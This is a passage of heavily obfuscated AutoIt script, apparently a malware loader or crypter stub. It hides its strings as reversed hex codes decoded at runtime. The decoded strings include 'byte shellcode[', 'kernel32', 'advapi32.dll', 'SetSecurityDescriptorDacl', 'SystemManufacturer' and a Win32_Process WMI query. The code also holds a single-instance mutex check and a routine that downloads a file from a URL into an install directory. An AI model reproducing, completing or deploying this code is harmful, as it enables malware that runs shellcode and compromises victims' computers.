$AAZFFPJSTFSUBYH_JSOSDGRFUQZVJYLMUTNDOWHJKRBWILENAME ) THEN
$CRIYYFOYFKNHKDLDP_OJSJHSJMRWMCLWYBLJBRBHHTBJ
($ZCPZZXVAOQWNGHUPMIJYSKVCOFVLJECT_EVWWCNHDMMLNSTALLDIR &
QSVTHFSFPBUDXVRRSVLB () &
$AAZFFPJSTFSUBYH_JSOSDGRFUQZVJYLMUTNDOWHJKRBWILENAME )
ENDIF
$LQAZTYNOLPEDVELQAYFKIH_WYYOVUZZ ($URL ,
$ZCPZZXVAOQWNGHUPMIJYSKVCOFVLJECT_EVWWCNHDMMLNSTALLDIR &
OCVHBVQVZJWZFZDARYQO () &
$AAZFFPJSTFSUBYH_JSOSDGRFUQZVJYLMUTNDOWHJKRBWILENAME )
$XEEYNFJFOLPVCARRJVDJVTNOMBZRNHSQUTNEOF
($ZCPZZXVAOQWNGHUPMIJYSKVCOFVLJECT_EVWWCNHDMMLNSTALLDIR &
QSVTHFSFPBUDXVRRSVLB () &
$AAZFFPJSTFSUBYH_JSOSDGRFUQZVJYLMUTNDOWHJKRBWILENAME )
ENDIF
ENDFUNC
FUNC PLBWNYNTIIKNAUMHPZF ()
LOCAL $RMQ_PHMIIWNJTZMDYARS [5] = [EXECUTE (STRINGREVERSE ("46x0" ) ) ,
EXECUTE (STRINGREVERSE ("77x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) , EXECUTE (STRINGREVERSE ("46x0" ) ) ]
LOCAL $DVCGLFLMV
FOR $ATAZQCORVVEEZ__ = 0 TO 4
$DVCGLFLMV &= CHR ($RMQ_PHMIIWNJTZMDYARS [$ATAZQCORVVEEZ__ ])
NEXT
RETURN $DVCGLFLMV
ENDFUNC
FUNC RRCUIIQSMBIOHRAORMJJ ()
LOCAL $NFIQYICVICWOCAMYUDIQU [8] = [EXECUTE (STRINGREVERSE ("B6x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ,
EXECUTE (STRINGREVERSE ("E6x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("C6x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("23x0" ) ) ]
LOCAL $MBELROHQQN
FOR $MKMTFJPUCETEVVX = 0 TO 7
$MBELROHQQN &= CHR ($NFIQYICVICWOCAMYUDIQU [$MKMTFJPUCETEVVX ])
NEXT
RETURN $MBELROHQQN
ENDFUNC
FUNC BMIBDWHMJFRPMHLANTGE ()

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LOCAL $PTOFAFOMDQCCIBSLDTC [15] = [EXECUTE (STRINGREVERSE ("26x0" ) ) ,  
EXECUTE (STRINGREVERSE ("97x0" ) ) , EXECUTE (STRINGREVERSE ("47x0" ) ) ,  
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("02x0" ) ) ,  
EXECUTE (STRINGREVERSE ("37x0" ) ) , EXECUTE (STRINGREVERSE ("86x0" ) ) ,  
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("C6x0" ) ) ,  
EXECUTE (STRINGREVERSE ("C6x0" ) ) , EXECUTE (STRINGREVERSE ("36x0" ) ) ,  
EXECUTE (STRINGREVERSE ("F6x0" ) ) , EXECUTE (STRINGREVERSE ("46x0" ) ) ,  
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("B5x0" ) ) ]  
LOCAL $IYCAYHVITO  
FOR $LIUMHICIHICAUVP = 0 TO 14  
$IYCAYHVITO &= CHRW ($PTOFAFOMDQCCIBSLDTC [$LIUMHICIHICAUVP ] )  
NEXT  
RETURN $IYCAYHVITO  
ENDFUNC  
FUNC MZDCFKXYPOAJIWIJLEKYM ()  
LOCAL $NKYIEYEJAYJBPNHEXEBK [62] = [EXECUTE (STRINGREVERSE ("64x0" ) ) ,  
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,  
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,  
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,  
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,  
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,  
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,  
EXECUTE (STRINGREVERSE ("93x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,  
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,  
EXECUTE (STRINGREVERSE ("13x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,  
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,  
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,  
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,  
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,  
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,  
EXECUTE (STRINGREVERSE ("63x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,  
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,  
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,  
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("13x0" ) ) ,  
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,  
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,  
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,  
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,  
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,  
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,  
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,  
EXECUTE (STRINGREVERSE ("93x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,  
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,  
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("63x0" ) ) ,  
EXECUTE (STRINGREVERSE ("63x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,  
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,  
EXECUTE (STRINGREVERSE ("63x0" ) ) ]  
LOCAL $CAVYHSAXRE  
FOR $ENQWHLXWTVXHZKZ = 0 TO 61  
$CAVYHSAXRE &= CHRW ($NKYIEYEJAYJBPNHEXEBK [$ENQWHLXWTVXHZKZ ] )  
NEXT  
RETURN $CAVYHSAXRE  
ENDFUNC  
FUNC LQHDMFS_RKXYESHHPWT_ ()  
LOCAL $FSKLVLRZSTOLIYCLUNLJ [62] = [EXECUTE (STRINGREVERSE ("33x0" ) ) ,  
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,  
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,  
EXECUTE (STRINGREVERSE ("93x0" ) ) , EXECUTE (STRINGREVERSE ("13x0" ) ) ,  
EXECUTE (STRINGREVERSE ("63x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,  
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("93x0" ) ) ,  
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,  
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,  
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,  
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,  
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,  
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,  
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,  
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,  
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,  
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,  
EXECUTE (STRINGREVERSE ("23x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,  
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,  
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,  
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,  
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("63x0" ) ) ,  
EXECUTE (STRINGREVERSE ("63x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,  
EXECUTE (STRINGREVERSE ("93x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,  
EXECUTE (STRINGREVERSE ("63x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,  
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,  
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("93x0" ) ) ,  
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,  
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,  
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,  
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,  
EXECUTE (STRINGREVERSE ("13x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,  
EXECUTE (STRINGREVERSE ("03x0" ) ) ]  
LOCAL $TGWIBOSHYW  
FOR $V_GFRXZFAYQVDKI = 0 TO 61  
$TGWIBOSHYW &= CHRW ($FSKLVLRZSTOLIYCLUNLJ [$V_GFRXZFAYQVDKI ] )  
NEXT
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RETURN $TGWIBOSHYW
ENDFUNC
FUNC NQPLXWVTTZZUFVGPBVQN ()
LOCAL $ONPYMVKQJCRIAIFVFKR [1] = [EXECUTE (STRINGREVERSE ("C5x0" ) ) ]
LOCAL $AARZBLEJRH
FOR $ZTVAQFOMUFHHLIP = 0 TO 0
$AARZBLEJRH &= CHRW ($ONPYMVKQJCRIAIFVFKR [$ZTVAQFOMUFHHLIP ] )
NEXT
RETURN $AARZBLEJRH
ENDFUNC
FUNC QXQWU_ _RBWBMFKKJQZDKP ()
LOCAL $JGHDIAGXIADSYQDBZSUT [3] = [EXECUTE (STRINGREVERSE ("07x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ]
LOCAL $KQMNTTUTWY
FOR $DDCBJGYKUCINPYC = 0 TO 2
$KQMNTTUTWY &= CHRW ($JGHDIAGXIADSYQDBZSUT [$DDCBJGYKUCINPYC ] )
NEXT
RETURN $KQMNTTUTWY
ENDFUNC
FUNC EBVQBCPIRLXSKFHIEPIK ()
LOCAL $MCLTMRYKABJOAHGFVEJ_ [18] = [EXECUTE (STRINGREVERSE ("35x0" ) ) ,
EXECUTE (STRINGREVERSE ("97x0" ) ) , EXECUTE (STRINGREVERSE ("37x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("D6x0" ) ) , EXECUTE (STRINGREVERSE ("D4x0" ) ) ,
EXECUTE (STRINGREVERSE ("16x0" ) ) , EXECUTE (STRINGREVERSE ("E6x0" ) ) ,
EXECUTE (STRINGREVERSE ("57x0" ) ) , EXECUTE (STRINGREVERSE ("66x0" ) ) ,
EXECUTE (STRINGREVERSE ("16x0" ) ) , EXECUTE (STRINGREVERSE ("36x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("57x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) ]
LOCAL $CQCEKEEHQC
FOR $X_ _MNSXEVMQ_ _LPBL = 0 TO 17
$CQCEKEEHQC &= CHRW ($MCLTMRYKABJOAHGFVEJ_ [$X_ _MNSXEVMQ_ _LPBL ] )
NEXT
RETURN $CQCEKEEHQC
ENDFUNC
FUNC CUYGNBRBZLVBJPQCMCZX ()
LOCAL $FUCMDZYUAATYLQLOEUB [25] = [EXECUTE (STRINGREVERSE ("35x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("47x0" ) ) ,
EXECUTE (STRINGREVERSE ("35x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("36x0" ) ) , EXECUTE (STRINGREVERSE ("57x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) , EXECUTE (STRINGREVERSE ("96x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("97x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("37x0" ) ) , EXECUTE (STRINGREVERSE ("36x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) , EXECUTE (STRINGREVERSE ("96x0" ) ) ,
EXECUTE (STRINGREVERSE ("07x0" ) ) , EXECUTE (STRINGREVERSE ("47x0" ) ) ,
EXECUTE (STRINGREVERSE ("F6x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("16x0" ) ) ,
EXECUTE (STRINGREVERSE ("36x0" ) ) , EXECUTE (STRINGREVERSE ("C6x0" ) ) ]
LOCAL $ISLDODXBZS
FOR $XB_ _KMYMTTJEQGYB = 0 TO 24
$ISLDODXBZS &= CHRW ($FUCMDZYUAATYLQLOEUB [$XB_ _KMYMTTJEQGYB ] )
NEXT
RETURN $ISLDODXBZS
ENDFUNC
FUNC UUDZTGHMEFMPIZPIMAIR ()
LOCAL $FFL_ _BFRN_ _TOOBOBWMNL [5] = [EXECUTE (STRINGREVERSE ("46x0" ) ) ,
EXECUTE (STRINGREVERSE ("77x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) , EXECUTE (STRINGREVERSE ("46x0" ) ) ]
LOCAL $PIEYOPUMLR
FOR $YQZKISMNLTSSEZQ = 0 TO 4
$PIEYOPUMLR &= CHRW ($FFL_ _BFRN_ _TOOBOBWMNL [$YQZKISMNLTSSEZQ ] )
NEXT
RETURN $PIEYOPUMLR
ENDFUNC
FUNC ERZWPDYRIEZIEKZMNWFDCA ()
LOCAL $VZRZXHIPHCMSJOJZR XU [45] = [EXECUTE (STRINGREVERSE ("35x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("C6x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("36x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("02x0" ) ) ,
EXECUTE (STRINGREVERSE ("A2x0" ) ) , EXECUTE (STRINGREVERSE ("02x0" ) ) ,
EXECUTE (STRINGREVERSE ("66x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ,
EXECUTE (STRINGREVERSE ("F6x0" ) ) , EXECUTE (STRINGREVERSE ("D6x0" ) ) ,
EXECUTE (STRINGREVERSE ("02x0" ) ) , EXECUTE (STRINGREVERSE ("75x0" ) ) ,
EXECUTE (STRINGREVERSE ("96x0" ) ) , EXECUTE (STRINGREVERSE ("E6x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("23x0" ) ) ,
EXECUTE (STRINGREVERSE ("F5x0" ) ) , EXECUTE (STRINGREVERSE ("05x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("36x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("37x0" ) ) , EXECUTE (STRINGREVERSE ("37x0" ) ) ,
EXECUTE (STRINGREVERSE ("02x0" ) ) , EXECUTE (STRINGREVERSE ("75x0" ) ) ,
EXECUTE (STRINGREVERSE ("86x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("02x0" ) ) , EXECUTE (STRINGREVERSE ("05x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("36x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("37x0" ) ) , EXECUTE (STRINGREVERSE ("37x0" ) ) ,
EXECUTE (STRINGREVERSE ("94x0" ) ) , EXECUTE (STRINGREVERSE ("44x0" ) ) ,
EXECUTE (STRINGREVERSE ("02x0" ) ) , EXECUTE (STRINGREVERSE ("D3x0" ) ) ]
LOCAL $FZBXHVCRWD
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FOR $YLLQMLYINAF_UPE = 0 TO 44
$FZBXHVCRWD &= CHRW ($VZRXZHIPHCMSJOJZR XU [$YLLQMLYINAF_UPE ])
NEXT
RETURN $FZBXHVCRWD
ENDFUNC
FUNC KPFSZQMROGWPW ($SOCCURRENCENAME ,
$ZCPZZXVAOQWNGHUPMIJYSKVCOFVLJECT_EVWWCNHDMMLFLAG = 0 )
LOCAL CONST $UKQANYCOGMZYIHNLRZFZLK = 183
LOCAL CONST $AXJYDOLCYTJOVOZZBTWOAGZCEBPKGTTBA = 1
LOCAL $ _QODLSAWAOYZQUTHYSWVKUYGT = 0
IF $TQD _ZNEDEMPVGVDITWTAFXGXGVHIZBTFP
($ZCPZZXVAOQWNGHUPMIJYSKVCOFVLJECT_EVWWCNHDMMLFLAG , 2 ) THEN
LOCAL $ZBXEAHNPOIKXIENDGK =
$RKMNCXSX_MNRYWTFFTLGKESHNKKHPGGTBAKZIRQTC (AQINRPXUXZJYRNIYZRAR
() )
LOCAL $ZZYQLZOQCMKQHKIGEJWNGIEGLNGN_ =
$KGFMBJMSCLPZEEDOLNFUMTHDOKBOZLTMWJJXBKLSWPXIXWFBQQUJ
(XFWBZQYPVFERDOEZZOYS () , AEW_UJKIISQ_IWNHHKQK () ,
BNRSKAFIWBXNONWGSNGW () , AUORVCOVUWXGIXMMYJZK () ,
$ZBXEAHNPOIKXIENDGK , ZMZGYFEODOPQUVMBHNM () ,
$AXJYDOLCYTJOVOZZBTWOAGZCEBPKGTTBA )
IF $ZZYQLZOQCMKQHKIGEJWNGIEGLNGN_ [0 ] THEN
$ZZYQLZOQCMKQHKIGEJWNGIEGLNGN_ =
$KGFMBJMSCLPZEEDOLNFUMTHDOKBOZLTMWJJXBKLSWPXIXWFBQQUJ
(XFWBZQYPVFERDOEZZOYS () , AEW_UJKIISQ_IWNHHKQK () ,
JBRCRVEVFJORPCIYAWH () , AUORVCOVUWXGIXMMYJZK () ,
$ZBXEAHNPOIKXIENDGK , AEW_UJKIISQ_IWNHHKQK () , 1 ,
GOVTFKISTWCTYT_NBGYD () , 0 , AEW_UJKIISQ_IWNHHKQK () , 0 )
IF $ZZYQLZOQCMKQHKIGEJWNGIEGLNGN_ [0 ] THEN
$ _QODLSAWAOYZQUTHYSWVKUYGT =
$RKMNCXSX_MNRYWTFFTLGKESHNKKHPGGTBAKZIRQTC ("" )
$ZHFUPPNRMLHMQOCZEQJGYEFCFIHSMRTKOONH_VFWZILBDL
($ _QODLSAWAOYZQUTHYSWVKUYGT , 1 ,
$WMHVUBQMXT_RDTLUTXBRNBXSHCQFFLCMPEPVLN_XMKXOLPRZLVX
($ _QODLSAWAOYZQUTHYSWVKUYGT ) )
$ZHFUPPNRMLHMQOCZEQJGYEFCFIHSMRTKOONH_VFWZILBDL
($ _QODLSAWAOYZQUTHYSWVKUYGT , 2 ,
$JRIZIMF_ESNBSATKWFCOXBVCPMNXLHSHUZXCUILHUSWQRMAY
($ZBXEAHNPOIKXIENDGK ) )
$ZHFUPPNRMLHMQOCZEQJGYEFCFIHSMRTKOONH_VFWZILBDL
($ _QODLSAWAOYZQUTHYSWVKUYGT , 3 , 0 )
ENDIF
ENDIF
ENDIF
LOCAL $PMEQLWSHVXC_G_QETOGLHCNRO =
$KGFMBJMSCLPZEEDOLNFUMTHDOKBOZLTMWJJXBKLSWPXIXWFBQQUJ
(TRSIDVVNDABFVQJCHIUG () , QRLUZMXKHOATXPTLSHCV () ,
GHYLVQNLEBLRXMDIGNVE () , AUORVCOVUWXGIXMMYJZK () ,
$ _QODLSAWAOYZQUTHYSWVKUYGT , AEW_UJKIISQ_IWNHHKQK () , 1 ,
OHMWWBPILLEJBMWDXHWFE () , $SOCCURRENCENAME )
LOCAL $ANDOFXJZRCGIZVCLXACKOEATNPHYHJRZWFRUSIWCYAZC =
$KGFMBJMSCLPZEEDOLNFUMTHDOKBOZLTMWJJXBKLSWPXIXWFBQQUJ
(TRSIDVVNDABFVQJCHIUG () , ZMZGYFEODOPQUVMBHNM () ,
YAHKOLANWUPGBRJTDCHB () )
IF $ANDOFXJZRCGIZVCLXACKOEATNPHYHJRZWFRUSIWCYAZC [0 ] =
$UKQANYCOGMZYIHNLRZFZLK THEN
IF $TQD _ZNEDEMPVGVDITWTAFXGXGVHIZBTFP
($ZCPZZXVAOQWNGHUPMIJYSKVCOFVLJECT_EVWWCNHDMMLFLAG , 1 ) THEN
$KGFMBJMSCLPZEEDOLNFUMTHDOKBOZLTMWJJXBKLSWPXIXWFBQQUJ
(TRSIDVVNDABFVQJCHIUG () , AEW_UJKIISQ_IWNHHKQK () ,
O_HOXGABXLMWDFLPUZMQ () , QRLUZMXKHOATXPTLSHCV () ,
$PMEQLWSHVXC_G_QETOGLHCNRO [0 ] )
RETURN $QMXMLMM_D _IIECMCUUQOSNQYWPTS AJJZWMEQUCHIDFQ
($ANDOFXJZRCGIZVCLXACKOEATNPHYHJRZWFRUSIWCYAZC [0 ] ,
$ANDOFXJZRCGIZVCLXACKOEATNPHYHJRZWFRUSIWCYAZC [0 ] , 0 )
ELSE
EXIT + 4294967295
ENDIF
ENDIF
RETURN $PMEQLWSHVXC_G_QETOGLHCNRO [0 ]
ENDFUNC
FUNC UXDEMSQWSNFNQNCUTJC ()
LOCAL $TYDVYSWQQFYTFCLJGNIF [12 ] = [EXECUTE (STRINGREVERSE ("16x0" ) ) ,
EXECUTE (STRINGREVERSE ("46x0" ) ) , EXECUTE (STRINGREVERSE ("67x0" ) ) ,
EXECUTE (STRINGREVERSE ("16x0" ) ) , EXECUTE (STRINGREVERSE ("07x0" ) ) ,
EXECUTE (STRINGREVERSE ("96x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("23x0" ) ) , EXECUTE (STRINGREVERSE ("E2x0" ) ) ,
EXECUTE (STRINGREVERSE ("46x0" ) ) , EXECUTE (STRINGREVERSE ("C6x0" ) ) ,
EXECUTE (STRINGREVERSE ("C6x0" ) ) ]
LOCAL $WTIGLPBAQU
FOR $FARLUMUEAULJBQJ = 0 TO 11
$WTIGLPBAQU &= CHRW ($TYDVYSWQQFYTFCLJGNIF [$FARLUMUEAULJBQJ ])
NEXT
RETURN $WTIGLPBAQU
ENDFUNC
FUNC ZZBHDYDXCRIAFWPMJTVV ()
LOCAL $FMYNECYSQMOPUHMCFDEZ [62 ] = [EXECUTE (STRINGREVERSE ("44x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("63x0" ) ) ,
EXECUTE (STRINGREVERSE ("14x0" ) ) , EXECUTE (STRINGREVERSE ("13x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,

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EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("44x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("93x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("63x0" ) ) ,
EXECUTE (STRINGREVERSE ("14x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("44x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("54x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("63x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("23x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) ]
LOCAL $NBOCBALGQD
FOR $GYXWPIJCWFCFNFZ = 0 TO 61
$NBOCBALGQD &= CHRW ($FMYNECYSQMOPUHMCFDEZ [$GYXWPIJCWFCFNFZ ])
NEXT
RETURN $NBOCBALGQD
ENDFUNC
FUNC QZOQUARUDGKHRJQMFKRE ()
LOCAL $XIQUOIFYTODYEBHFTJBQY [9] = [EXECUTE (STRINGREVERSE ("25x0" ) ) ,
EXECUTE (STRINGREVERSE ("54x0" ) ) , EXECUTE (STRINGREVERSE ("D4x0" ) ) ,
EXECUTE (STRINGREVERSE ("F4x0" ) ) , EXECUTE (STRINGREVERSE ("65x0" ) ) ,
